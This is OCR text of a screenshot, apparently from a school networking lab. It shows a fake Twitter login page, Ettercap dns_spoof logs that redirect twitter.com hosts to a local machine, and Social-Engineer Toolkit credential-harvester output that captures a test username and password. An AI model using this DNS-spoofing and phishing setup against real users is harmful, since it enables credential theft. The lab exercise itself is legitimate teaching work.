 www.twitter.com
Getting Started
ASIX-M06
Institut Escola del Treb...
edtasixm06 (edtasixm...
Other Bookmarks
Language: English
Sign in to Twitter
Username or email
Password
Sign in
Remember me · Forgot password?
New to Twitter? Sign up now »
Already using Twitter via text message? Activate your account »
File Machine View Input Devices Help
1 2 3 4
3:59
root@osboxes: /home/anonymous
File Actions Edit View Help
root@osbox.../anonymous ×
root@osbo.../ettercap ×
root@osbox.../anonymous ×
root@osbox.../anonymous ×
Ettercap
0.8.3.1 (EB)
Plugins ×
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
* dns_spoof 1.3 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subnet
dns_spoof: A [support.twitter.com] spoofed to [10.200.243.137] TTL [3600 s]
dns_spoof: A [dev.twitter.com] spoofed to [10.200.243.137] TTL [3600 s]
dns_spoof: A [www.twitter.com] spoofed to [10.200.243.137] TTL [3600 s]
dns_spoof: A [twitter.com] spoofed to [10.200.243.137] TTL [3600 s]
dns_spoof: A [support.twitter.com] spoofed to [10.200.243.137] TTL [3600 s]
dns_spoof: A [dev.twitter.com] spoofed to [10.200.243.137] TTL [3600 s]
dns_spoof: A [api.twitter.com] spoofed to [10.200.243.137] TTL [3600 s]
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.200.243.211 - - [05/May/2022 03:58:10] "GET / HTTP/1.1" 200 -
10.200.243.211 - - [05/May/2022 03:58:10] "GET /opensearch.xml HTTP/1.1" 404 -
10.200.243.211 - - [05/May/2022 03:58:19] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=holaadios
POSSIBLE PASSWORD FIELD FOUND: session[password]=holaadios
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.200.243.211 - - [05/May/2022 03:58:51] "POST /sessions HTTP/1.1" 302 -
10.200.243.211 - - [05/May/2022 03:58:51] "GET / HTTP/1.1" 200 -
Right Ctrl